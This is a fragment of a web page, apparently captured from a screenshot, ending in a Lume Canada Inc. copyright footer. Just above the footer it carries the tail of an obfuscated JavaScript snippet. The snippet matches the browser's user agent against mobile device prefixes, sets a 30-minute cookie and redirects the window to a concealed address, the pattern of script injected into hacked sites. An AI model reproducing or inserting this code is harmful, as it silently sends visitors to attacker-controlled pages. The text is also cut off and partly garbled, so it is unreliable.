
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
Copyright © 2026 | Lume Canada Inc.